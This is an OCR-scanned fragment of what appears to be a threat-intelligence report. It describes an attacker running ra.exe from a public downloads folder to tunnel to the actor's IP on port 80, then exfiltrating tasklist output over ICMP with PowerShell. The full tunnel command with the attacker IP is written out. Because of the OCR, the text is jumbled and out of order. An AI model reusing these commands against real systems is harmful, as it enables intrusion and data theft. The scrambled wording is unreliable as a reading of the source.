
It was stored
in
, and then
c:\users\public\downloads\ra.exe
executed with the following
command:
C:\Windows\system32\cmd.exe /C 
C:\Users\Public\Downloads\ra.exe -d 
.
149.104.23[.]176:80
This command creates a proxy tunnel to the threat
actor infrastructure, connecting to the IP
address
on port
. If that wasn’t
149.104.23.176
80
enough, the actor started to send and retrieve data
from the network through ICMP tunneling. For
example, when the actor executed the tasklist
command, the output was saved
to
, and exfiltrated through
C:\programdata\re.txt
ICMP using PowerShell.